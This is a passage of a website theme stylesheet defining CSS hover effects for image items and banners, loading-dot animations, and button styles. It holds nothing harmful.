  .ih-item.square.effect6 a:hover .info {
    visibility: visible;
    opacity: 1; }

.ih-item.square.effect6.bottom_to_top .info h3 {
  -webkit-transform: translateY(100%);
  -moz-transform: translateY(100%);
  -ms-transform: translateY(100%);
  -o-transform: translateY(100%);
  transform: translateY(100%); }
  .ih-item.square.effect6.bottom_to_top .info p {
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%); }

.ih-item.square.effect6.bottom_to_top a:hover .info h3, .ih-item.square.effect6.bottom_to_top a:hover .info p {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0); }

.ih-item.square.effect7 {
  overflow: hidden; }

.ih-item.square.effect7 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.ih-item.square.effect7 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect7 .info h3 {
    -webkit-transform: scale(4);
    -moz-transform: scale(4);
    -ms-transform: scale(4);
    -o-transform: scale(4);
    transform: scale(4);
    -webkit-transition: all 0.35s 0.1s ease-in-out;
    transition: all 0.35s 0.1s ease-in-out; }
  .ih-item.square.effect7 .info p {
    -webkit-transform: scale(5);
    -moz-transform: scale(5);
    -ms-transform: scale(5);
    -o-transform: scale(5);
    transform: scale(5);
    -webkit-transition: all 0.35s 0.3s linear;
    transition: all 0.35s 0.3s linear; }

.ih-item.square.effect7 a:hover .img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2); }
  .ih-item.square.effect7 a:hover .info {
    visibility: visible;
    opacity: 1; }
  .ih-item.square.effect7 a:hover .info h3, .ih-item.square.effect7 a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect8 {
  overflow: hidden; }

.ih-item.square.effect8 .img {
  opacity: 1;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect8 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }
  .ih-item.square.effect8 .info h3 {
    -webkit-transition: all 0.35s 0.1s ease-in-out;
    transition: all 0.35s 0.1s ease-in-out; }
  .ih-item.square.effect8 .info p {
    -webkit-transition: all 0.35s 0.15s linear;
    transition: all 0.35s 0.15s linear; }

.ih-item.square.effect8 a:hover .img {
  opacity: 0; }
  .ih-item.square.effect8 a:hover .info {
    visibility: visible;
    opacity: 1; }
  .ih-item.square.effect8.scale_up .img {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect8.scale_up .info {
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0); }
  .ih-item.square.effect8.scale_up .info h3, .ih-item.square.effect8.scale_up .info p {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }

.ih-item.square.effect8.scale_up a:hover .img {
  -webkit-transform: scale(5);
  -moz-transform: scale(5);
  -ms-transform: scale(5);
  -o-transform: scale(5);
  transform: scale(5); }
  .ih-item.square.effect8.scale_up a:hover .info {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }
  .ih-item.square.effect8.scale_up a:hover .info h3, .ih-item.square.effect8.scale_up a:hover .info p {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect10 {
  overflow: hidden; }

.ih-item.square.effect10 .img {
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect10 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect10 a:hover .info {
  visibility: visible;
  opacity: 1; }

.ih-item.square.effect10.left_to_right .img {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0); }

.ih-item.square.effect10.left_to_right .info {
  -webkit-transform: translateX(-100%);
  -moz-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%); }

.ih-item.square.effect10.left_to_right a:hover .img {
  -webkit-transform: translateX(100%);
  -moz-transform: translateX(100%);
  -ms-transform: translateX(100%);
  -o-transform: translateX(100%);
  transform: translateX(100%); }
  .ih-item.square.effect10.left_to_right a:hover .info {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0); }

.ih-item.square.effect12 {
  overflow: hidden; }

.ih-item.square.effect12 .img {
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in; }

.ih-item.square.effect12 .info {
  background: #111;
  background: #333;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in;
  transition: all 0.35s ease-in; }
  .ih-item.square.effect12 .info h3 {
    -webkit-transition: all 0.35s ease-in;
    transition: all 0.35s ease-in; }
  .ih-item.square.effect12 .info p {
    -webkit-transition: all 0.35s ease-in;
    transition: all 0.35s ease-in; }

.ih-item.square.effect12 a:hover .info {
  visibility: visible;
  opacity: 1;
  -webkit-transition-delay: 0.2s, 0.2s;
  -moz-transition-delay: 0.2s, 0.2s;
  -ms-transition-delay: 0.2s, 0.2s;
  -o-transition-delay: 0.2s, 0.2s;
  transition-delay: 0.2s, 0.2s; }
  .ih-item.square.effect12 a:hover .info h3 {
    -webkit-transition-delay: 0.3s, 0.3s;
    -moz-transition-delay: 0.3s, 0.3s;
    -ms-transition-delay: 0.3s, 0.3s;
    -o-transition-delay: 0.3s, 0.3s;
    transition-delay: 0.3s, 0.3s; }
  .ih-item.square.effect12 a:hover .info p {
    -webkit-transition-delay: 0.25s, 0.25s;
    -moz-transition-delay: 0.25s, 0.25s;
    -ms-transition-delay: 0.25s, 0.25s;
    -o-transition-delay: 0.25s, 0.25s;
    transition-delay: 0.25s, 0.25s; }

.ih-item.square.effect12.left_to_right .info {
  -webkit-transform: translate(-460px, -100px) rotate(-180deg);
  -moz-transform: translate(-460px, -100px) rotate(-180deg);
  -ms-transform: translate(-460px, -100px) rotate(-180deg);
  -o-transform: translate(-460px, -100px) rotate(-180deg);
  transform: translate(-460px, -100px) rotate(-180deg); }
  .ih-item.square.effect12.left_to_right .info h3 {
    -webkit-transform: translateY(-100px);
    -moz-transform: translateY(-100px);
    -ms-transform: translateY(-100px);
    -o-transform: translateY(-100px);
    transform: translateY(-100px); }
  .ih-item.square.effect12.left_to_right .info p {
    -webkit-transform: translateX(-300px) rotate(-90deg);
    -moz-transform: translateX(-300px) rotate(-90deg);
    -ms-transform: translateX(-300px) rotate(-90deg);
    -o-transform: translateX(-300px) rotate(-90deg);
    transform: translateX(-300px) rotate(-90deg); }

.ih-item.square.effect12.left_to_right a:hover .info {
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px); }
  .ih-item.square.effect12.left_to_right a:hover .info h3 {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
    transform: translateY(0px); }
  .ih-item.square.effect12.left_to_right a:hover .info p {
    -webkit-transform: translateX(0px) rotate(0deg);
    -moz-transform: translateX(0px) rotate(0deg);
    -ms-transform: translateX(0px) rotate(0deg);
    -o-transform: translateX(0px) rotate(0deg);
    transform: translateX(0px) rotate(0deg); }

.ih-item.square.effect14 {
  overflow: hidden; }

.ih-item.square.effect14 .img {
  opacity: 1;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out; }

.ih-item.square.effect14 .info {
  background: #111;
  visibility: hidden;
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
  -webkit-transition: all 0.35s ease 0.2s;
  transition: all 0.35s ease 0.2s; }

.ih-item.square.effect14 a:hover .img {
  opacity: 0;
  pointer-events: none;
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5); }
  .ih-item.square.effect14 a:hover .info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); }

.ih-item.square.effect14.left_to_right .img {
  -webkit-transform: translateX(0) rotate(0);
  -moz-transform: translateX(0) rotate(0);
  -ms-transform: translateX(0) rotate(0);
  -o-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0); }

.ih-item.square.effect14.left_to_right a:hover .img {
  -webkit-transform: translateX(100%) rotate(180deg);
  -moz-transform: translateX(100%) rotate(180deg);
  -ms-transform: translateX(100%) rotate(180deg);
  -o-transform: translateX(100%) rotate(180deg);
  transform: translateX(100%) rotate(180deg); }

.ih-item.square.effect15 {
  overflow: hidden;
  -webkit-perspective: 900px;
  -moz-perspective: 900px;
  perspective: 900px; }

.ih-item.square.effect15 .img {
  opacity: 1;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out; }

.ih-item.square.effect15 .info {
  background: #111;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out 0.3s;
  transition: all 0.35s ease-in-out 0.3s; }

.ih-item.square.effect15 a:hover .img {
  opacity: 0;
  visibility: hidden; }
  .ih-item.square.effect15 a:hover .info {
    visibility: visible;
    opacity: 1; }

.ih-item.square.effect15.left_to_right .img {
  -webkit-transform: rotateY(0);
  -moz-transform: rotateY(0);
  -ms-transform: rotateY(0);
  -o-transform: rotateY(0);
  transform: rotateY(0);
  -webkit-transform-origin: 100% 50%;
  -moz-transform-origin: 100% 50%;
  -ms-transform-origin: 100% 50%;
  transform-origin: 100% 50%; }

.ih-item.square.effect15.left_to_right .info {
  -webkit-transform: rotateY(90deg);
  -moz-transform: rotateY(90deg);
  -ms-transform: rotateY(90deg);
  -o-transform: rotateY(90deg);
  transform: rotateY(90deg);
  -webkit-transform-origin: 0% 50%;
  -moz-transform-origin: 0% 50%;
  -ms-transform-origin: 0% 50%;
  transform-origin: 0% 50%; }

.ih-item.square.effect15.left_to_right a:hover .img {
  -webkit-transform: rotateY(-90deg);
  -moz-transform: rotateY(-90deg);
  -ms-transform: rotateY(-90deg);
  -o-transform: rotateY(-90deg);
  transform: rotateY(-90deg); }
  .ih-item.square.effect15.left_to_right a:hover .info {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0); }
/*============@group Banners hover effect ==================*/
.banners-effect-1 .banners > div img {
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in; }
  .banners-effect-1 .banners > div img:hover {
    opacity: 0.8; }

.banners-effect-2 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-2 .banners > div a:hover:before, .banners-effect-2 .banners > div a:hover:after {
  left: 0;
  opacity: 1; }

.banners-effect-2 .banners > div a:before, .banners-effect-2 .banners > div a:after {
  background-color: rgba(255, 255, 255, 0.4);
  display: block;
  width: 100%;
  height: 100%;
  left: -100%;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  content: "";
  z-index: 1; }

.banners-effect-3 .banners > .bwp-image a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-3 .banners > .bwp-image a:hover:before, .banners-effect-3 .banners > .bwp-image a:hover:after {
  border: 0 solid rgba(0, 0, 0, 0.7);
  opacity: 0;
  filter: alpha(opacity=0); }

.banners-effect-3 .banners > .bwp-image a:before, .banners-effect-3 .banners > .bwp-image a:after {
  border: 50px solid transparent;
  border-top-right-radius: 50px;
  border-top-left-radius: 50px;
  border-bottom-right-radius: 50px;
  border-bottom-left-radius: 50px;
  box-sizing: border-box;
  cursor: pointer;
  display: inline-block;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  position: absolute;
  top: 0;
  content: "";
  opacity: 1;
  filter: alpha(opacity=100);
  width: 100px;
  height: 100px;
  -webkit-transform: scale(7);
  -moz-transform: scale(7);
  -ms-transform: scale(7);
  -o-transform: scale(7);
  transform: scale(7);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  visibility: visible;
  z-index: 1; }

.banners-effect-4 .banners .bwp-image a {
  display: inline-block;
  position: relative;
  overflow: hidden; }

.banners-effect-4 .banners .bwp-image a:hover:before, .banners-effect-4 .banners .bwp-image a:hover:after {
  opacity: 1;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 2.8, 1); }

.banners-effect-4 .banners .bwp-image a:before, .banners-effect-4 .banners .bwp-image a:after {
  border-bottom: 50px solid rgba(255, 255, 255, 0.3);
  border-top: 50px solid rgba(255, 255, 255, 0.3);
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  position: absolute;
  top: 0;
  transform-origin: 50% 50% 0;
  width: 100%;
  -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  transform: rotate3d(0, 0, 1, 45deg) scale3d(3, 0, 1);
  -webkit-transition: opacity 0.5s ease 0s, transform 0.45s ease 0s;
  transition: opacity 0.5s ease 0s, transform 0.45s ease 0s;
  visibility: visible;
  z-index: 1; }

.banners-effect-5 .banners > .bwp-image a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-5 .banners > .bwp-image a:before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  border: 70px solid rgba(255, 255, 255, 0);
  top: 0;
  left: 0;
  transition: all 0.5s ease-in-out; }

.banners-effect-5 .banners > .bwp-image a:after {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  opacity: 0.5;
  border: 30px solid #fff;
  top: 0;
  left: 0;
  transform: scale(0);
  -moz-transform: scale(0);
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transition: all 0.5s ease-in-out; }

.banners-effect-5 .banners > .bwp-image a:hover:before {
  border: 0 solid rgba(255, 255, 255, 0.7); }
  .banners-effect-5 .banners > .bwp-image a:hover:after {
    transform: scale(0.8);
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    opacity: 0;
    transition-delay: 0.1s; }

.banners-effect-6 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  vertical-align: top; }

.banners-effect-6 .banners > div a img {
  backface-visibility: hidden;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s; }

.banners-effect-6 .banners > div a:hover img {
  filter: alpha(opacity=80);
  transform: scale3d(1.1, 1.1, 1); }

.banners-effect-7 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-7 .banners > div a:before {
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  width: 0;
  top: 0;
  left: 50%;
  content: "";
  transition: all 0.3s ease-in-out 0s; }

.banners-effect-7 .banners > div a:hover:before {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%; }

.banners-effect-8 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-8 .banners > div a:before, .banners-effect-8 .banners > div a:after {
  bottom: 20px;
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  z-index: 1; }

.banners-effect-8 .banners > div a:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1); }

.banners-effect-8 .banners > div a:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0); }

.banners-effect-8 .banners > div img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s;
  transition: opacity 0.35s ease 0s; }

.banners-effect-8 .banners > div a:hover:before, .banners-effect-8 .banners > div a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.banners-effect-8 .banners > div a:hover img {
  opacity: 0.5;
  filter: alpha(opacity=50); }

.banners-effect-9 .banners > div a {
  display: block;
  position: relative;
  z-index: 10; }

.banners-effect-9 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.2);
  opacity: 0; }

.banners-effect-9 .banners > div a:hover:before {
  opacity: 1; }

.banners-effect-9 .banners > div a img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.banners-effect-9 .banners > div a:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.banners-effect-10 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-10 .banners .bwp-image a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.banners-effect-10 .banners > div a:hover:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.banners-effect-11 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-11 .banners > div a:hover:before, .banners-effect-11 .banners > div a:hover:after {
  width: 100%;
  height: 100%; }

.banners-effect-11 .banners > div a:before, .banners-effect-11 .banners > div a:after {
  background-color: rgba(0, 0, 0, 0.15);
  content: "";
  height: 0;
  left: 0;
  margin: auto;
  position: absolute;
  width: 0;
  -webkit-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s; }

.banners-effect-11 .banners > div a:after {
  left: auto;
  right: 0;
  bottom: 0; }

.banners-effect-12 .banners > div img {
  -webkit-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in; }
  .banners-effect-12 .banners > div img:hover {
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    -ms-filter: grayscale(100%); }

.loading:before, #loader:before {
  background-color: rgba(255, 255, 255, .8) !important; }

.loading .chasing-dots > div, #loader .chasing-dots > div {
  position: absolute;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border: 1px solid #4ad30a; }
  .loading .chasing-dots > div:nth-child(1), #loader .chasing-dots > div:nth-child(1) {
    top: 30px;
    -webkit-animation-name: ball-triangle-path-1;
    animation-name: ball-triangle-path-1;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    animation-duration: 2s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite; }
  .loading .chasing-dots > div:nth-child(2), #loader .chasing-dots > div:nth-child(2) {
    left: 15px;
    -webkit-animation-name: ball-triangle-path-2;
    animation-name: ball-triangle-path-2;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    animation-duration: 2s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite; }
  .loading .chasing-dots > div:nth-child(3), #loader .chasing-dots > div:nth-child(3) {
    top: 30px;
    left: 30px;
    -webkit-animation-name: ball-triangle-path-3;
    animation-name: ball-triangle-path-3;
    -webkit-animation-delay: 0;
    animation-delay: 0;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite; }

@keyframes ball-triangle-path-1 {
  33% {
    -webkit-transform: translate(15px, -30px);
    -moz-transform: translate(15px, -30px);
    -ms-transform: translate(15px, -30px);
    -o-transform: translate(15px, -30px);
    transform: translate(15px, -30px); }

  66% {
    -webkit-transform: translate(30px, 0);
    -moz-transform: translate(30px, 0);
    -ms-transform: translate(30px, 0);
    -o-transform: translate(30px, 0);
    transform: translate(30px, 0); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes ball-triangle-path-2 {
  33% {
    -webkit-transform: translate(15px, 30px);
    -moz-transform: translate(15px, 30px);
    -ms-transform: translate(15px, 30px);
    -o-transform: translate(15px, 30px);
    transform: translate(15px, 30px); }

  66% {
    -webkit-transform: translate(-15px, 30px);
    -moz-transform: translate(-15px, 30px);
    -ms-transform: translate(-15px, 30px);
    -o-transform: translate(-15px, 30px);
    transform: translate(-15px, 30px); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes ball-triangle-path-3 {
  33% {
    -webkit-transform: translate(-30px, 0);
    -moz-transform: translate(-30px, 0);
    -ms-transform: translate(-30px, 0);
    -o-transform: translate(-30px, 0);
    transform: translate(-30px, 0); }

  66% {
    -webkit-transform: translate(-15px, -30px);
    -moz-transform: translate(-15px, -30px);
    -ms-transform: translate(-15px, -30px);
    -o-transform: translate(-15px, -30px);
    transform: translate(-15px, -30px); }

  100% {
    -webkit-transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0); } }

@keyframes bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }

  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@keyframes rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg); } }

.btn, .clear-all {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 500;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 0 25px;
  font-size: 15px;
  line-height: 38px;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  -o-user-select: none;
  user-select: none;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-transform: uppercase; }

.btn:focus, .clear-all:focus, .btn:active:focus, .clear-all:active:focus, .btn.active:focus, .clear-all.active:focus {
  outline: 0;
  outline-offset: -2px; }

.btn:hover, .clear-all:hover, .btn:focus, .clear-all:focus {
  color: #000;
  text-decoration: none; }

.btn:active, .clear-all:active, .btn.active, .clear-all.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125); }

.btn.disabled, .clear-all.disabled, .btn[disabled], .clear-all[disabled], fieldset[disabled] .btn, fieldset[disabled] .clear-all {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none; }

.btn-default {
  color: #000;
  background-color: #fff;
  border-color: #a8a8a8;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.open .btn-default.dropdown-toggle {
  color: #000;
  background-color: #ebebeb;
  border-color: #898989; }

.btn-default:active, .btn-default.active {
  background-image: none; }

.open .btn-default.dropdown-toggle {
  background-image: none; }

.btn-default.disabled, .btn-default[disabled], fieldset[disabled] .btn-default, .btn-default.disabled:hover, .btn-default[disabled]:hover, fieldset[disabled] .btn-default:hover, .btn-default.disabled:focus, .btn-default[disabled]:focus, fieldset[disabled] .btn-default:focus, .btn-default.disabled:active, .btn-default[disabled]:active, fieldset[disabled] .btn-default:active, .btn-default.disabled.active, .btn-default[disabled].active, fieldset[disabled] .btn-default.active {
  background-color: #fff;
  border-color: #a8a8a8; }

.btn-default:hover {
  color: #000;
  background-color: #fff;
  border-color: #a8a8a8; }

.open .btn-default:hover.dropdown-toggle {
  color: #000;
  background-color: #ebebeb;
  border-color: #898989; }

.btn-default:hover:active, .btn-default:hover.active {
  background-image: none; }

.open .btn-default:hover.dropdown-toggle {
  background-image: none; }

.btn-default:hover.disabled, .btn-default:hover[disabled], fieldset[disabled] .btn-default:hover, .btn-default:hover.disabled:hover, .btn-default:hover[disabled]:hover, fieldset[disabled] .btn-default:hover:hover, .btn-default:hover.disabled:focus, .btn-default:hover[disabled]:focus, fieldset[disabled] .btn-default:hover:focus, .btn-default:hover.disabled:active, .btn-default:hover[disabled]:active, fieldset[disabled] .btn-default:hover:active, .btn-default:hover.disabled.active, .btn-default:hover[disabled].active, fieldset[disabled] .btn-default:hover.active {
  background-color: #fff;
  border-color: #a8a8a8; }

.btn-primary {
  color: #fff;
  background-color: #4ad30a;
  border-color: #4ad30a;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.open .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #3cac08;
  border-color: #369907; }

.btn-primary:active, .btn-primary.active {
  background-image: none; }

.open .btn-primary.dropdown-toggle {
  background-image: none; }

.btn-primary.disabled, .btn-primary[disabled], fieldset[disabled] .btn-primary, .btn-primary.disabled:hover, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary:hover, .btn-primary.disabled:focus, .btn-primary[disabled]:focus, fieldset[disabled] .btn-primary:focus, .btn-primary.disabled:active, .btn-primary[disabled]:active, fieldset[disabled] .btn-primary:active, .btn-primary.disabled.active, .btn-primary[disabled].active, fieldset[disabled] .btn-primary.active {
  background-color: #4ad30a;
  border-color: #4ad30a; }

.btn-primary:hover {
  color: #fff;
  background-color: #53eb0b;
  border-color: #4ad30a; }

.open .btn-primary:hover.dropdown-toggle {
  color: #fff;
  background-color: #45c409;
  border-color: #369907; }

.btn-primary:hover:active, .btn-primary:hover.active {
  background-image: none; }

.open .btn-primary:hover.dropdown-toggle {
  background-image: none; }

.btn-primary:hover.disabled, .btn-primary:hover[disabled], fieldset[disabled] .btn-primary:hover, .btn-primary:hover.disabled:hover, .btn-primary:hover[disabled]:hover, fieldset[disabled] .btn-primary:hover:hover, .btn-primary:hover.disabled:focus, .btn-primary:hover[disabled]:focus, fieldset[disabled] .btn-primary:hover:focus, .btn-primary:hover.disabled:active, .btn-primary:hover[disabled]:active, fieldset[disabled] .btn-primary:hover:active, .btn-primary:hover.disabled.active, .btn-primary:hover[disabled].active, fieldset[disabled] .btn-primary:hover.active {
  background-color: #53eb0b;
  border-color: #4ad30a; }

.btn-success {
  color: #fff;
  background-color: #57bf6d;
  border-color: #46b75e; }

.open .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #41ac58;
  border-color: #358b47; }

.btn-success:active, .btn-success.active {
  background-image: none; }

.open .btn-success.dropdown-toggle {
  background-image: none; }

.btn-success.disabled, .btn-success[disabled], fieldset[disabled] .btn-success, .btn-success.disabled:hover, .btn-success[disabled]:hover, fieldset[disabled] .btn-success:hover, .btn-success.disabled:focus, .btn-success[disabled]:focus, fieldset[disabled] .btn-success:focus, .btn-success.disabled:active, .btn-success[disabled]:active, fieldset[disabled] .btn-success:active, .btn-success.disabled.active, .btn-success[disabled].active, fieldset[disabled] .btn-success.active {
  background-color: #57bf6d;
  border-color: #46b75e; }

